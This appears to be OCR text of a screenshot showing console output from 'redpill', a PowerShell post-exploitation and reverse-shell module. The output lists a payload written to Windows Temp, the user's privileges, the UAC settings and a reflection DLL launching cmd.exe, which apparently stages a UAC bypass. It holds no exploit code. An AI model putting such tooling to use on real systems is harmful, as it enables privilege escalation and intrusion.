 @redpill v1.2.6 {SSA@RedTeam
* Reverse TCP Shell Auxiliary Powershell Module *
Author: r00t-3xp10it - SSAredTeam @2021 - Version: v1.2.6
Help: powershell -File redpill.ps1 -Help Parameters
Payload file written to C:\Windows\Temp\455pj4k3.inf
Privilege Name Description State
SeShutdownPrivilege Encerrar o sistema Disabled
SeChangeNotifyPrivilege Ignorar verificação transversal Enabled
SeUndockPrivilege Remover computador da estação de ancoragem Disabled
SeIncreaseWorkingSetPrivilege Aumentar um conjunto de trabalho de processos Disabled
SeTimeZonePrivilege Alterar o fuso horário Disabled
UAC State : Enabled
UAC Settings : Notify Me
ReflectionDll : C:\Users\pedro\AppData\Local\Temp\DavSyncProvider.dll
Execute : cmd.exe
PS C:\Users\pedro\Coding\redpill>
盾山实验室